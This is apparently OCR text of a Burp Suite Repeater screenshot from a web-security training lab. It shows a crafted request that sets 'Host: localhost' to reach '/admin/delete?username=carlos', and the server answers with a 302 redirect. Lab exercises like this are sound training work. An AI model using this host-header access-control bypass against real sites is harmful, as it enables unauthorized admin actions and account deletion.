 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setti
Extensions Learn InQL Intruder
1 × +
Send Cancel < > Follow redirection Target: https://0a8b0053031417668123b17a00e70085.web-s... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=wfNUUh1uXb6iOCrrKqbRPePuGjBi9MlD; _lab=
46%7cMCwCFBgSGEjeqy%2f%2bg9WKaWxAc%2ffGYC3JAhR5TtHlK%2b24ZFaA7b5zvJc3pTZTf
xBXOCdgjU1pfb%2fHIDdWLREzUpDUQmur7OYVCy2T8DYkkjr%2bJsbjYFQ8HgJKHHoxnu0mdrQ
TNiBzl7wgf%2bvjykw4spBnxRKZCXFNvHo7zm%2b%2fKEo9Rn0%3d
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6